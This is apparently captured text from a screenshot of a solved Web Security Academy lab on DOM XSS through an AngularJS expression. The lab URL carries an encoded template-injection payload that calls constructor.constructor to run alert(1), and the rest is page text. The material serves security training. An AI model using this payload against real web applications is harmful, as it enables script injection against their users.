 0a7100d3048a73bc80a21793006c00dd.web-security-academy.net/?search=%7B%7Bconstructor.constructor%28%27alert%281%29%27%29%28%29%7D%7D
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog